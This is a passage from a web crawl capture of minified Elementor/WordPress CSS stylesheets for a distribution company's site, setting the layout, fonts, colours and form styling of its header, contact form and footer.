0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 img{width:62px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container{min-height:64px;}.elementor-2726 .elementor-element.elementor-element-1959f2e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-03ec8ac{width:40%;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 img{width:48px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 16px;}.elementor-2726 .elementor-element.elementor-element-4a41d69{width:60%;}.elementor-2726 .elementor-element.elementor-element-4a41d69 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for jws_menu_nav, class: .elementor-element-c6877ec */.tw-fix-header ul {justify-content: center;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-2092.css?ver=1765427076
body_size: 2339
content:
.elementor-2092 .elementor-element.elementor-element-7454d74 > .elementor-container{min-height:236px;}.elementor-2092 .elementor-element.elementor-element-7454d74{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-7454d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b566217{text-align:center;}.elementor-2092 .elementor-element.elementor-element-b566217 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-2092 .elementor-element.elementor-element-b566217 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f4a526f{text-align:center;color:#6D6D6D;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-f4a526f > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b313b81{--grid-template-columns:repeat(0, auto);--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2092 .elementor-element.elementor-element-b313b81 .elementor-widget-container{text-align:center;}.elementor-2092 .elementor-element.elementor-element-b313b81 > .elementor-widget-container{margin:32px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d{text-align:center;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7{text-align:center;color:#6D6D6D;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7 > .elementor-widget-container{margin:6px 0px 22px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type="submit"]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"]{padding:0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"] option{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style-underline input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"]:checked + span:before{font-size:calc(12px / 1.2);}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb{font-size:12px;border:1px solid #969697;background:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-thumb{font-size:12px;border:1px solid #969697;background:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-thumb{font-size:12px;border:1px solid #969697;background:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-runnable-track{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-track{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-lower{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-upper{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-checkbox input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-acceptance input[type="checkbox"] + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-radio input[type="radio"]:not(:checked) + span:before{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-runnable-track,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]:focus::-webkit-slider-runnable-track{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-track,.elementor-2092 .elementor-element.elementor-element-0afcab7 input[type=range]:focus::-moz-range-track{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-lower,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]:focus::-ms-fill-lower{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-upper,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]:focus::-ms-fill-upper{background-color:#FFFFFF;}.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-radio input[type="radio"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline .wpcf7-radio input[type="radio"]:checked + span:before{box-shadow:inset 0px 0px 0px 4px #FFFFFF;background-color:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input:not([type=submit]),.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea::placeholder,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .jws-cf7-select-custom:after{color:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7.elementor-widget-jws-cf7-styler .wpcf7-checkbox input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.elementor-widget-jws-cf7-styler .wpcf7-acceptance input[type="checkbox"]:checked + span:before{color:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-radio input[type="radio"] + span:before{border-style:solid;border-color:#eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-box .wpcf7-radio input[type="radio"] + span:before{border-width:-1px -1px -1px -1px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]):not([type=checkbox]):not([type=radio]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style span.wpcf7-list-item{margin-top:16px;margin-bottom:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 textarea{height:150px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit{padding:13px 13px 13px 13px;margin:16px 76px 0px 0px;color:#FFFFFF;background:#982628;font-family:"Averta Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit:hover{background:#B30001;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]).wpcf7-not-valid{border-color:#ff0000;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form.sent .wpcf7-response-output{border-color:#008000;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form.invalid .wpcf7-response-output, .elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ff0000;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 form .wpcf7-response-output{border-width:2px 2px 2px 2px;border-style:solid;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 form.wpcf7-form label{font-family:"Averta Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 select,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .jws-cf7-select-custom{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 176px 0px 80px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-container{min-height:354px;}.elementor-2092 .elementor-element.elementor-element-72393de:not(.elementor-motion-effects-element-type-background), .elementor-2092 .elementor-element.elementor-element-72393de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F9FD;}.elementor-2092 .elementor-element.elementor-element-72393de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c{text-align:left;}.elementor-2092 .elementor-element.elementor-element-cfcc88c img{width:70px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c > .elementor-widget-container{margin:64px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2b16716 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;line-height:24px;}.elementor-2092 .elementor-element.elementor-element-2b16716 > .elementor-widget-container{margin:18px 172px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-icon i{color:#585859;transition:color 0.3s;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-icon svg{fill:#585859;transition:fill 0.3s;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#585859;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#585859;}.elementor-2092 .elementor-element.elementor-element-ed954a1{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-icon{padding-right:9px;margin:0px 0px 0px 0px !important;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item > a{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-text{color:#585859;transition:color 0.3s;}.elementor-2092 .elementor-element.elementor-element-ed954a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#585859;}.elementor-2092 .elementor-element.elementor-element-ed954a1 > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 76px;}.elementor-2092 .elementor-element.elementor-element-6312e72 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-6312e72 > .elementor-widget-container{margin:174px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ae51787 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-ae51787.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-ae51787 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-04f8d54 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-04f8d54.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-04f8d54 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-dba9485 .elementor-heading-title{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-dba9485.elementor-widget-heading .elementor-heading-title:hover{color:#C30001;}.elementor-2092 .elementor-element.elementor-element-dba9485 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8{color:#2E2E2F;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:182px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-4f93d65{color:#2E2E2F;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-4f93d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a52167d{color:#2E2E2F;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-a52167d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-container{min-height:64px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c:not(.elementor-motion-effects-element-type-background), .elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F9FD;}.elementor-2092 .elementor-element.elementor-element-ffcf10c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-5822653.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-d921d7d{--divider-border-style:solid;--divider-color:#E8E8E8;--divider-border-width:1px;}.elementor-2092 .elementor-element.elementor-element-d921d7d .elementor-divider-separator{width:100%;}.elementor-2092 .elementor-element.elementor-element-d921d7d .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6654bde{color:#969697;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-6654bde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 .elementor-widget-container{text-align:right;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}@media(max-width:1024px){.elementor-2092 .elementor-element.elementor-element-7454d74 > .elementor-container{min-height:202px;}.elementor-2092 .elementor-element.elementor-element-7454d74{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b566217 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-2092 .elementor-element.elementor-element-b566217 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f4a526f{font-size:10px;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-f4a526f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-2092 